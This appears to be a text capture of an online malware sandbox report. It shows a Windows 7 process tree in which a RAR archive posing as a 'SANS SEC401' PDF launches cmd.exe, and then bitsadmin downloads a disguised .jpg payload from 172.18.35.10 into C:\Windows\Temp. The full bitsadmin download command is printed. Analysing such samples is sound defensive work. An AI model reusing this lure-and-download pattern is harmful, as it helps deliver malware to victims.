 Processes Filter by PID or name Only important
3972 WinRAR.exe "C:\Users\admin\AppData\Local\Temp\SANS SEC401.rar.zip"
1k 3k 93
2028 cmd.exe /c ""C:\Users\admin\Desktop\SANS SEC401.rar\SANS SEC401.pdf\SANS SEC401.pd...
421 43 17
1184 bitsadmin.exe /transfer Nothing /download /priority normal http://172.18.35.10:8000/am...
92 54 25
6:33 PM
Process details ID 1184 No verdict
bitsadmin.exe
BITS administration utility
Username: admin
Start: +16410ms
0
OUT OF 100
Test Mode
Windows 7
Build 7601
6:33 PM
Command line
bitsadmin /transfer Nothing /download /priority normal
http://172.18.35.10:8000/amanwhogetsnorest.jpg C:\Windows\Temp\amanwhogetsnorest.jpg
More Info
No suspicious events
Threats 0 Filter by PID, name or url
CN URL Content
No data
Get more awesome features with premium access! View more